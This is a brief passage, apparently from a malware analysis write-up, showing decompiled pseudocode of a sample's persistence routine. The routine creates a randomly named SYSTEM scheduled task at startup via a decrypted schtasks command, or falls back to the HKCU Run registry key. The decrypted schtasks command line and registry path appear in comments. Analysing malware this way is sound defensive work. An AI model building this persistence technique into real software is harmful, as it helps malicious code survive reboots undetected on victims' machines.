 if ( lpVersionInformation->sysinfo_3.token_handle == 3 )
{
schtask_creation = wrap_mw_decrpyion_fun_2(0x303u);// schtasks.exe /Create /RU "NT AUTHORITY\SYSTEM" /SC ONSTART /TN %u /TR "%s" /NP /F
Buffer = mw_w_heapalloc(0x1000ui64);
random = generate_random(&lpVersionInformation->sysinfo_11.screen_resolution, 0x10000000, -1);
mw_format_string(Buffer, 0x1000, schtask_creation, random, v5);
v2 = mw_w_createprocess(Buffer, 0i64, 0xBB8u, 1, 0i64);
mw_wrap_memset_0(&schtask_creation);
sub_18000F56C(60, random);
mw_memsetr(&Buffer, 0xFFFFFFFFFFFFFFFEui64);
return (v2 != 0) - 1;
}
else
{
Buffer = wrap_mw_decrpyion_fun_1(0x557u); // SOFTWARE\Microsoft\Windows\CurrentVersion\Run
v4 = mw_w_modify_reg_random_data(0xFFFFFFFF80000001ui64, Buffer, v5);
mw_wrap_memset_0(&Buffer);
mw_memsetr(&v5, 0xFFFFFFFFFFFFFFFEui64);
result = 0i64;
if ( v4 < 0 )
create a new scheduled task with random name that
runs when the system starts up